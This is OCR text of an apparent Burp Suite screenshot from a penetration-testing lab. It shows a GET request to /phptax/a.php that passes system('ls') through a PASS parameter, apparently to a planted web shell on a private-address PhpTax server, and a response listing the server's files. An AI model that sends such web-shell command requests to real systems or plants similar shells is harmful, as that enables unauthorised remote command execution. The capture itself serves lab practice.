 Request
Pretty Raw \n Actions
1 GET /phptax/a.php?PASS=system('ls'); HTTP/1.1
2 Host: 192.168.2.179:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/4.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Feb 2022 04:16:30 GMT
3 Server: Apache/2.2.21 (FreeBSD) mod_ssl/
4 X-Powered-By: PHP/5.3.8
5 Content-Length: 76
6 Connection: close
7 Content-Type: text/html
8
9 a.php
10 data
11 drawimage.php
12 files
13 icons.inc
14 index.php
15 maps
16 pictures
17 readme
18 ttf